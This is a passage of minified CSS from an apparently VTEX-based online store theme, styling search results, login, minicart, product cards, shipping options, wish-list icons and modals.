(max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-search-result-3-x-container{display:grid;display:-ms-grid;grid-template-columns:230px repeat(4,auto) 306px;-ms-grid-columns:230px (1fr) [4] 306px;grid-template-rows:auto auto auto 60px auto;grid-template-areas:"breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle richTitle richTitle richTitle" "title title title title title title" "filters quantity . . . orderby" "filters gallery gallery gallery gallery gallery" ". pagination pagination pagination pagination pagination"}.vtex-search-result-3-x-container a{outline:0}.vtex-search-result-3-x-buttonShowMore{-ms-grid-row:3;-ms-grid-column:2;-ms-grid-column-span:5;grid-column:pagination;grid-row:pagination;justify-self:end;align-self:center}.vtex-search-result-3-x-filterTitleSpan{overflow:hidden}.vtex-search-result-3-x-clearAllFilters{background:transparent;border:none;outline:none;cursor:pointer}.vtex-search-result-3-x-switch{-ms-grid-row:1;-ms-grid-column:6;grid-column:switch;grid-row:switch}.vtex-search-result-3-x-breadcrumb{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:breadcrumb;grid-row:breadcrumb;align-self:center;justify-self:stretch}.vtex-search-result-3-x-richTitle{grid-column:richTitle;grid-row:richTitle}.vtex-search-result-3-x-filters{-ms-grid-row:2;-ms-grid-column:1;grid-column:filters;grid-row:filters}.vtex-search-result-3-x-filter__container{}.vtex-search-result-3-x-resultGallery{-ms-grid-row:2;-ms-grid-column:2;-ms-grid-column-span:5;grid-column-start:filters;grid-column-end:gallery;grid-row:gallery}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-resultGallery{grid-column-start:gallery}.vtex-search-result-3-x-gallery{}.vtex-search-result-3-x-galleryTitle{grid-column:title;grid-row:title}.vtex-search-result-3-x-filterPopupButton{background:none;height:3.3rem;border-top:none;border-left:none;border-right:none}.vtex-search-result-3-x-accordionFilter{color:#828282}.vtex-search-result-3-x-filterAccordionItemBox{min-height:3.75rem}.vtex-search-result-3-x-filterAccordionBreadcrumbs{height:4.25rem}.vtex-search-result-3-x-filterButtonsBox{height:4rem}.vtex-search-result-3-x-filterPopupFooter{margin-top:auto}.vtex-search-result-3-x-accordionFilterItemOptions{}.vtex-search-result-3-x-dropdownMobile{margin-top:-2px}.vtex-search-result-3-x-accordionFilterItemActive svg path{fill:#4f4f4f}.vtex-search-result-3-x-totalProducts{-ms-grid-row:1;-ms-grid-column:5;grid-row:quantity;justify-self:start;align-self:center}.vtex-search-result-3-x-filters~.vtex-search-result-3-x-totalProducts{grid-column:quantity;grid-row:quantity}.vtex-search-result-3-x-orderBy{-ms-grid-row:1;-ms-grid-column:6;grid-column:orderby;grid-row:orderby;align-self:center;justify-self:stretch;display:flex}.vtex-search-result-3-x-filterPopup,.vtex-search-result-3-x-filterPopupArrowIcon,.vtex-search-result-3-x-filterPopupContent,.vtex-search-result-3-x-filterPopupContentContainer,.vtex-search-result-3-x-filterPopupContentContainerOpen,.vtex-search-result-3-x-filterPopupTitle{}.vtex-search-result-3-x-orderByOptionItem,.vtex-search-result-3-x-orderByOptionsContainer{min-width:180px}@media only screen and (max-width:64.1em){.vtex-search-result-3-x-container{grid-template-columns:1fr 1fr 1fr;grid-template-areas:"filters orderby switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "title title title" "quantity quantity quantity" "gallery gallery gallery"}.vtex-search-result-3-x-totalProducts{border-top-style:solid;border-top-width:2px;justify-self:stretch;grid-column:quantity}}@media only screen and (min-width:40em){.vtex-search-result-3-x-sidebar{width:16rem}}@media only screen and (max-width:40em){.vtex-search-result-3-x-container{-ms-grid-columns:2fr 1.5fr .2fr;grid-template-columns:2fr 1.5fr .2fr;grid-template-areas:"orderby filters switch" "breadcrumb breadcrumb breadcrumb" "richTitle richTitle richTitle" "quantity quantity quantity" "gallery gallery gallery";grid-template-rows:auto}.vtex-search-result-3-x-resultGallery{grid-column-start:gallery;grid-column-end:gallery}.vtex-search-result-3-x-filterTitle{font-weight:300}}.vtex-search-result-3-x-filterPopupOpen{overflow:hidden}.vtex-search-result-3-x-filterQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-search-result-3-x-buttonShowMore--layout,.vtex-search-result-3-x-container--layout,.vtex-search-result-3-x-filters--layout,.vtex-search-result-3-x-galleryTitle--layout,.vtex-search-result-3-x-notFound--layout,.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-totalProducts--layout{}.vtex-search-result-3-x-shippingActionButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}.vtex-search-result-3-x-scrim,.vtex-search-result-3-x-sidebar{z-index:999}.vtex-search-result-3-x-filterContent{padding-right:2px}.vtex-admin-pages-4-x-overlay-mask-enter{opacity:0}.vtex-admin-pages-4-x-overlay-mask-enter-active{opacity:.8;transition:opacity .3s cubic-bezier(.19,1,.22,1)}.vtex-admin-pages-4-x-overlay-mask-enter-done,.vtex-admin-pages-4-x-overlay-mask-exit{opacity:.8}.vtex-admin-pages-4-x-overlay-mask-exit-active{opacity:0;transition:opacity .15s cubic-bezier(.215,.61,.355,1)}.vtex-admin-pages-4-x-overlay-mask-exit-done{opacity:0}.vtex-admin-pages-4-x-highlight-enter{opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-enter-active{transition:opacity .15s cubic-bezier(.19,1,.22,1),border-color .15s cubic-bezier(.19,1,.22,1);opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-enter-done,.vtex-admin-pages-4-x-highlight-exit{opacity:1;border-color:#134cd8}.vtex-admin-pages-4-x-highlight-exit-active{transition:opacity .15s cubic-bezier(.215,.61,.355,1),border-color .15s cubic-bezier(.215,.61,.355,1);opacity:0;border-color:rgba(19,76,216,0)}.vtex-admin-pages-4-x-highlight-exit-done{opacity:0;border-color:rgba(19,76,216,0)}.vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-stretchChildrenWidth>:not(img){width:100%}.vtex-flex-layout-0-x-col:empty{display:none}.vtex-rich-text-0-x-heading-level-1,.vtex-rich-text-0-x-heading-level-2,.vtex-rich-text-0-x-heading-level-3,.vtex-rich-text-0-x-heading-level-4,.vtex-rich-text-0-x-heading-level-5,.vtex-rich-text-0-x-heading-level-6{}.brancocasa-theme-2-x-categoryListTitle{color:#575757;font-weight:700;font-size:16px;line-height:22px;margin:0 0 18px;text-transform:lowercase}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryListTitle{font-size:16px;line-height:22px;margin:0 0 18px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryListTitle{font-size:18px;line-height:22px;margin:0 0 18px}}.brancocasa-theme-2-x-categoryList{list-style:none;padding:0;margin:0;display:flex;align-items:center;justify-content:center;display:none}@media screen and (max-width:1025px){.brancocasa-theme-2-x-categoryList{flex-direction:row;flex-wrap:wrap;display:none}}.brancocasa-theme-2-x-categoryItem{border-right:2px solid #212121;font-size:14px;line-height:18px;margin:6px 0}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryItem{margin:0;line-height:20px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryItem{font-size:.728vw;line-height:1.04vw}}.brancocasa-theme-2-x-categoryItemChildren{color:#757575;font-weight:700}.brancocasa-theme-2-x-categoryItemGrandchildren{color:#757575}.brancocasa-theme-2-x-categoryList>.brancocasa-theme-2-x-categoryItem:last-child{border-right:1px solid transparent}.brancocasa-theme-2-x-categoryLink{color:#262626;padding:6px 16px;font-weight:700;display:block;text-decoration:none;transition:.3s;text-transform:lowercase;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryLink{padding:0 16px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryLink{padding:0 .73vw}}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryLink:hover{color:#212121;text-decoration:underline;-webkit-text-decoration-color:#212121;text-decoration-color:#212121}}.brancocasa-theme-2-x-categoryChildren{margin:0;padding:0;list-style:none}.brancocasa-theme-2-x-categoryLinkFeatured{color:#262626;font-weight:700}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryLinkFeatured{}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryLinkFeatured{}}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{padding-left:25px;color:#757575;font-weight:500;font-size:1em}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{padding-left:25px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{padding-left:1.3vw}}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren{padding-left:15px}@media screen and (min-width:1026px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren{padding-left:15px}}@media screen and (min-width:1440px){.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren{padding-left:.78vw}}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLinkFeatured{font-weight:700;color:#0d0d0d}.brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryChildren .brancocasa-theme-2-x-categoryLink{color:#0d0d0d}.brancocasa-theme-2-x-richTextClampToggle{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-top:20px}.brancocasa-theme-2-x-richTextClampToggleInner{font-family:CircularStd-Book,sans-serif;color:#000;cursor:pointer;font-size:1rem;text-decoration:underline;border:1px solid #000;padding:10px}.brancocasa-theme-2-x-richTextClamp{margin-top:4rem}.vtex-search-2-x-biggy-autocomplete-wrapper{width:50vw}.vtex-search-2-x-biggy-autocomplete{position:absolute;transition:opacity .15s ease-in .05s,max-height .3s ease-out,padding .6s ease-out;padding:20px 0 10px;max-height:630px;box-shadow:0 5px 7px rgba(0,0,0,.2);background:#fff;overflow:auto;display:flex}.vtex-search-2-x-close-btn{cursor:pointer;position:absolute;top:10px;right:10px;background:none;border:none;outline:none}.vtex-search-2-x-history-and-top-wrapper{display:flex;flex:1}.vtex-search-2-x-biggy-js-container--hidden{opacity:0;max-height:0!important;padding:0}.vtex-search-2-x-tileList{flex:2;vertical-align:top;border-left:1px solid #eee}.vtex-search-2-x-tileListList{}.vtex-search-2-x-tileList ul{padding:0;display:flex}.vtex-search-2-x-tileListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-tileListItem{display:flex;flex:1}.vtex-search-2-x-tileListSeeMore{display:block;height:60px;line-height:60px;font-size:13px;color:#787878;text-align:center}.vtex-search-2-x-tileListSpinner{display:flex;height:80%;justify-content:center;align-items:center}.vtex-search-2-x-tileListFooter{}@media only screen and (min-width:1024px){.vtex-search-2-x-tileList{display:inline-block}}.vtex-search-2-x-clearLink{}.vtex-search-2-x-element{position:relative}.vtex-search-2-x-imageContainer{max-height:80px}.vtex-search-2-x-image,.vtex-search-2-x-information,.vtex-search-2-x-priceContainer,.vtex-search-2-x-priceNew,.vtex-search-2-x-priceOld,.vtex-search-2-x-productBrand,.vtex-search-2-x-productNameContainer{}.vtex-search-2-x-discount{background:#e4012e;color:#fff;position:absolute;top:1px;left:1px;font-size:14px}.vtex-search-2-x-itemList{flex:1;vertical-align:top;font-family:Open Sans,Roboto,sans-serif}.vtex-search-2-x-itemListList,.vtex-search-2-x-itemListList li{padding:0;margin:0}.vtex-search-2-x-itemList ol,.vtex-search-2-x-itemList ul{padding:0;list-style:none}.vtex-search-2-x-itemListTitle{margin-bottom:5px;padding:0 20px;font-size:14px;font-weight:600;text-transform:uppercase}.vtex-search-2-x-itemListItem a,.vtex-search-2-x-itemListItem a:hover{display:block;height:35px;line-height:35px;padding:0 20px;font-size:13px;text-decoration:none;max-width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.vtex-search-2-x-itemListItem a:hover{background:#eee}.vtex-search-2-x-itemListSubItem a{padding:0 30px;font-weight:600;text-transform:capitalize;white-space:nowrap;text-overflow:ellipsis;margin-right:16px;overflow:hidden}.vtex-search-2-x-itemListSubItemLink{}.vtex-search-2-x-itemListIcon,.vtex-search-2-x-itemListPrefix{display:inline-block;width:30px;font-weight:600;color:#999}.vtex-search-2-x-itemList--history,.vtex-search-2-x-itemList--suggestion,.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListLinkTitle{}.vtex-search-2-x-itemList--top-search{width:100%}@media only screen and (min-width:1025px){.vtex-search-2-x-itemList{overflow:hidden}}.vtex-login-2-x-container,.vtex-login-2-x-contentFormVisible,.vtex-login-2-x-contentInitialScreen{}.vtex-login-2-x-profile{max-width:130px}.vtex-login-2-x-accessCodeOptionBtn,.vtex-login-2-x-accountOptions,.vtex-login-2-x-accountOptionsSectionTitle,.vtex-login-2-x-arrowUp,.vtex-login-2-x-backButton,.vtex-login-2-x-button,.vtex-login-2-x-buttonDanger,.vtex-login-2-x-buttonLink,.vtex-login-2-x-buttonSocial,.vtex-login-2-x-codeConfirmation,.vtex-login-2-x-content,.vtex-login-2-x-corporateEmail,.vtex-login-2-x-corporateOptionBtn,.vtex-login-2-x-customOAuthOptionBtn,.vtex-login-2-x-deliveryMethodOptions,.vtex-login-2-x-dontHaveAccount,.vtex-login-2-x-emailAndPasswordForm,.vtex-login-2-x-emailForm,.vtex-login-2-x-emailPasswordOptionBtn,.vtex-login-2-x-emailVerification,.vtex-login-2-x-eyeIcon,.vtex-login-2-x-facebookOptionBtn,.vtex-login-2-x-forgotPasswordForm,.vtex-login-2-x-forgotPasswordLink,.vtex-login-2-x-formError,.vtex-login-2-x-formLinkContainer,.vtex-login-2-x-googleOptionBtn,.vtex-login-2-x-inputContainer,.vtex-login-2-x-inputContainerAccessCode,.vtex-login-2-x-inputContainerEmail,.vtex-login-2-x-inputContainerPassword,.vtex-login-2-x-label,.vtex-login-2-x-loading,.vtex-login-2-x-loginOptionsContainer,.vtex-login-2-x-logoutButton,.vtex-login-2-x-oauthAutoRedirect,.vtex-login-2-x-oauthAutoRedirectLoading,.vtex-login-2-x-oauthProvider,.vtex-login-2-x-optionsList,.vtex-login-2-x-optionsListItem,.vtex-login-2-x-optionsListItemContainer,.vtex-login-2-x-optionsSticky,.vtex-login-2-x-selectCodeDeliveryMethod,.vtex-login-2-x-sendButton,.vtex-login-2-x-termsAndConditions{}.vtex-login-2-x-formTitle{white-space:pre-line}.vtex-login-2-x-formSubtitle{}.vtex-login-2-x-box{top:100%;visibility:visible;min-width:19.375rem}.vtex-login-2-x-contentContainer{min-width:100%}.vtex-login-2-x-formFooter{min-height:2rem}.vtex-login-2-x-contentForm{min-width:18.125rem}.vtex-login-2-x-contentAlwaysWithOptions{min-height:18.75rem;max-width:43.75rem}@media only screen and (max-width:600px){.vtex-login-2-x-contentAlwaysWithOptions{max-width:25rem}}.vtex-login-2-x-options{min-width:20rem}.vtex-login-2-x-sendButton:only-child{margin:0;width:100%}.vtex-login-2-x-sendButton:only-child .vtex-button{width:100%}.vtex-login-2-x-tooltipContainer{width:-webkit-max-content;width:-moz-max-content;width:max-content}.vtex-login-2-x-tooltipContainerTop{bottom:110%;left:50%;transform:translateX(-50%)}.vtex-login-2-x-tooltipContainerLeft{top:50%;transform:translateY(-50%);right:102%}.vtex-login-2-x-tooltipContainerLeft:after{content:"";position:absolute;top:45%;left:100%;border:.625rem solid transparent;border-left-color:#3b3b3b}.vtex-login-2-x-tooltipContainerTop:after{content:"";position:absolute;left:45%;top:100%;border:.625rem solid transparent;border-top-color:#3b3b3b}.vtex-login-2-x-button .vtex-button{border:1px solid #e9e9e9;width:100%;min-height:2.5rem}.vtex-login-2-x-button .vtex-button .vtex-login-2-x-oauthLabel{margin:0 1.25rem}.vtex-login-2-x-buttonDanger>.vtex-button{background-color:#ffe6e6;color:#ff4c4c}.vtex-login-2-x-buttonDanger>.vtex-button .vtex__icon-spinner{color:#ff4c4c}.vtex-minicart-2-x-drawerStyles{height:100%}.vtex-minicart-2-x-popupStyles{max-height:600px}.vtex-minicart-2-x-minicartEmptyStateContainerDefault{width:340px}.vtex-minicart-2-x-minicartQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-minicart-2-x-popupBoxPosition{right:-40px;width:364px;top:100%}.vtex-minicart-2-x-popupArrowUp{right:7px}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer{max-width:30%}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer>img{max-height:100%}.vtex-product-summary-2-x-buyButton,.vtex-product-summary-2-x-buyButtonContainer,.vtex-product-summary-2-x-container,.vtex-product-summary-2-x-containerInline,.vtex-product-summary-2-x-containerInlinePrice,.vtex-product-summary-2-x-containerSmall,.vtex-product-summary-2-x-description,.vtex-product-summary-2-x-element,.vtex-product-summary-2-x-image,.vtex-product-summary-2-x-information,.vtex-product-summary-2-x-quantityStepperContainer{}.vtex-product-summary-2-x-imageInline{max-height:7rem}.vtex-product-summary-2-x-isHidden{visibility:hidden}.vtex-product-summary-2-x-containerNormal,.vtex-product-summary-2-x-nameContainer{}.vtex-product-summary-2-x-clearLink{text-decoration:inherit;color:inherit}.vtex-product-summary-2-x-aspectRatio{padding-top:100%;background:50%/contain no-repeat}.vtex-product-summary-2-x-attachmentItemContainer,.vtex-product-summary-2-x-attachmentListContainer,.vtex-product-summary-2-x-priceContainer,.vtex-product-summary-2-x-SKUSelectorContainer{}.vtex-product-summary-2-x-imageNormal{max-height:17.56rem}.vtex-product-summary-2-x-addToListBtn,.vtex-product-summary-2-x-attachmentChildrenContainer,.vtex-product-summary-2-x-hoverEffect,.vtex-product-summary-2-x-imagePlaceholder,.vtex-product-summary-2-x-imageStackContainer{}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-hoverImage{display:inline}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-mainImageHovered{opacity:0}.vtex-product-summary-2-x-hoverImage{}.vtex-product-summary-2-x-priceSpinner{border:2px solid rgba(0,0,0,.1);border-left-color:#4d4d4d;border-radius:50%;width:20px;height:20px;-webkit-animation:vtex-product-summary-2-x-spin .5s linear infinite;animation:vtex-product-summary-2-x-spin .5s linear infinite}@-webkit-keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}@keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}.vtex-product-summary-2-x-sponsoredBadgeContainer,.vtex-product-summary-2-x-sponsoredBadgeText{}.vtex-shipping-option-components-1-x-buttonWrapper{cursor:pointer;background-color:unset}.vtex-shipping-option-components-1-x-zipCodeValue:hover{background-color:#eef3f7!important}.vtex-shipping-option-components-1-x-zipCodeValue{border:0;cursor:pointer;padding:8px;background-color:unset;width:100%;align-items:center;color:#2e2e2e}.vtex-shipping-option-components-1-x-shippingButtonContainer{margin:auto;position:relative}.vtex-shipping-option-components-1-x-deliveryPopover{display:flex;gap:16px;flex-direction:column;border-radius:12px;z-index:500;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.12);padding:20px;max-width:min(calc(100vw - 20px),380px)}.vtex-shipping-option-components-1-x-popoverInputContainer{gap:16px;align-items:start}.vtex-shipping-option-components-1-x-openIconContainer:has(.vtex-shipping-option-components-1-x-drawerHiddenIcon){display:none}.vtex-shipping-option-components-1-x-deliveryModalButton,.vtex-shipping-option-components-1-x-modalBackButton,.vtex-shipping-option-components-1-x-modalCloseButton,.vtex-shipping-option-components-1-x-shippingOptionButton{cursor:pointer;background-color:unset;border:0;text-align:left}.vtex-shipping-option-components-1-x-modalCloseButton{text-align:right}.vtex-shipping-option-components-1-x-shippingOptionButton{border:1px solid var(--border-2,#e2e4e6);border-radius:8px;padding:28px 40px}.vtex-shipping-option-components-1-x-shippingOptionButton:hover,.vtex-shipping-option-components-1-x-shippingOptionButtonSelected{border:1px solid var(--border-1,#7e7e7e)}.vtex-shipping-option-components-1-x-shippingMethodModalOptions{gap:20px}.vtex-shipping-option-components-1-x-deliveryDrawerValue,.vtex-shipping-option-components-1-x-deliveryModalButtonLabel{font-weight:500;line-height:normal;letter-spacing:-.32px;max-width:122px;margin-left:6px}.vtex-shipping-option-components-1-x-deliveryModalButtonLabel{max-width:68px}.vtex-shipping-option-components-1-x-deliveryModalButtonLabelLimited{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vtex-shipping-option-components-1-x-buttonValue{max-width:110px;align-self:end}.vtex-shipping-option-components-1-x-availabilityBadgeCircle{width:10px;height:10px;min-width:10px;min-height:10px}.vtex-shipping-option-components-1-x-availabilityPickupButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}@keyframes vtex-shipping-option-components-1-x-fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes vtex-shipping-option-components-1-x-fadein{0%{opacity:0}to{opacity:1}}.vtex-wish-list-1-x-iconSize{display:inline-block;width:24px;height:24px}.vtex-wish-list-1-x-fill{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-glyph</title><path d="M362.67,21.33A149,149,0,0,0,256,66.19,149,149,0,0,0,149.33,21.33C67,21.33,0,88.32,0,170.67a148.45,148.45,0,0,0,43.08,104.9L240.51,484a21.33,21.33,0,0,0,31,0L468.75,275.74A148.45,148.45,0,0,0,512,170.67C512,88.32,445,21.33,362.67,21.33Z"/></svg>')}.vtex-wish-list-1-x-outline{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-other</title><path d="M256,489.24a5.69,5.69,0,0,1-4.13-1.78L41.15,265A141.37,141.37,0,0,1,0,165C0,86.56,63.8,22.76,142.22,22.76A141.94,141.94,0,0,1,256,79.71a141.94,141.94,0,0,1,113.78-57C448.2,22.76,512,86.56,512,165A141.38,141.38,0,0,1,470.81,265L260.13,487.47A5.69,5.69,0,0,1,256,489.24ZM142.22,34.13C70.07,34.13,11.38,92.83,11.38,165A130.09,130.09,0,0,0,49.28,257l.08.09L256,475.28,462.63,257.13a130.18,130.18,0,0,0,38-92.16c0-72.14-58.69-130.84-130.84-130.84a130.66,130.66,0,0,0-109,58.58,5.9,5.9,0,0,1-9.48,0A130.66,130.66,0,0,0,142.22,34.13Z"/></svg>')}.vtex-wish-list-1-x-clearLink{text-decoration:inherit;color:inherit}.vtex-reviews-and-ratings-2-x-graphContent,.vtex-reviews-and-ratings-2-x-star,.vtex-reviews-and-ratings-2-x-star--empty,.vtex-reviews-and-ratings-2-x-star--filled,.vtex-reviews-and-ratings-2-x-starpicker,.vtex-reviews-and-ratings-2-x-stars{}.vtex-reviews-and-ratings-2-x-graphContainer{align-items:center}.vtex-reviews-and-ratings-2-x-graphText,.vtex-reviews-and-ratings-2-x-graphTextLabel{}.vtex-reviews-and-ratings-2-x-graphBarContainer{flex:1;height:34px;background:#fff;position:relative}.vtex-reviews-and-ratings-2-x-graphBar{background:#ffc300}.vtex-reviews-and-ratings-2-x-graphBarPercent{position:absolute;top:50%;right:20px;transform:translateY(-50%)}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.vtex-flex-layout-0-x-flexCol--priceWrapper{height:40px}.vtex-flex-layout-0-x-flexRow--minicart-footer{box-shadow:0 0 12px rgba(0,0,0,.15)}.vtex-store-icons-0-x-cartIcon--minicart-empty-state{color:#979899}.vtex-carousel-2-x-containerImg{background-color:#f0f0f0}.vtex-carousel-2-x-containerImg .vtex-carousel-2-x-img{max-width:1520px}.vtex-checkout-summary-0-x-summaryItemPrice{color:#212121;font-weight:700}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--qty-buyButton .vtex-button{min-height:auto;background:transparent;border:0;outline:0}.vtex-flex-layout-0-x-flexRow--qty-buyButton .vtex-button__label{padding:0!important}.vtex-flex-layout-0-x-flexRow--qty-buyButton .vtex-flex-layout-0-x-stretchChildrenWidth:nth-child(2n){flex:1}.vtex-flex-layout-0-x-flexRowContent--qty-buyButton{display:flex;align-items:flex-end;justify-content:space-between}}.vtex-menu-2-x-styledLinkContainer{margin:0;padding:0}.vtex-menu-2-x-styledLinkIcon{margin:0}.vtex-menu-2-x-submenuAccordion{margin-top:10px}.vtex-menu-2-x-accordionIcon{font-size:0;line-height:0}.vtex-menu-2-x-accordionIcon.vtex-menu-2-x-accordionIcon--isClosed:before,.vtex-menu-2-x-accordionIcon.vtex-menu-2-x-accordionIcon--isOpen:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='none' d='M5 15l7-7-7-7' stroke='%23FFF' stroke-width='2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:18px;width:20px;height:20px;display:block;transition:all .3s}.vtex-menu-2-x-accordionIcon.vtex-menu-2-x-accordionIcon--isOpen:before{transform:rotate(270deg)}.vtex-menu-2-x-menuItem--header-department--isClosed{left:0;left:-200%}@media screen and (max-width:1025px){.vtex-menu-2-x-menuItem--header-department--isOpen{position:absolute;background:#fff;z-index:9999;min-height:100vh;top:70px;left:0}}@media screen and (min-width:40em){.vtex-modal-layout-0-x-paper--quickview{height:260px;width:580px}.vtex-modal-layout-0-x-actionsContainer--quickview{padding:0 2rem 2rem}}@media screen and (min-width:50em){.vtex-modal-layout-0-x-paper--quickview{height:450px;width:900px}}@media screen and (min-width:75em){.vtex-modal-layout-0-x-paper--quickview{width:calc(100% - 4rem);height:auto}}@media screen and (min-width:82em){.vtex-modal-layout-0-x-actionsContainer--quickview{padding:0 2.5rem 2.5rem}}.vtex-modal-layout-0-x-paper--quickview{min-width:320px;max-width:96rem}.vtex-modal-layout-0-x-headerContainer--quickview{border:none;position:absolute;right:0}.vtex-modal-layout-0-x-actionsContainer--quickview{height:100%;width:100%;transition:box-shadow .15s ease-in-out,border-top .15s ease-in-out;border-top:1px solid transparent;box-shadow:-4px 0 27px -12px transparent}.vtex-modal-layout-0-x-actionsContentWrapper{border-top:1px solid #aaa;padding-top:1.5rem}.vtex-modal-layout-0-x-contentContainer--quickviewContent{padding:2.5rem 0 2.5rem 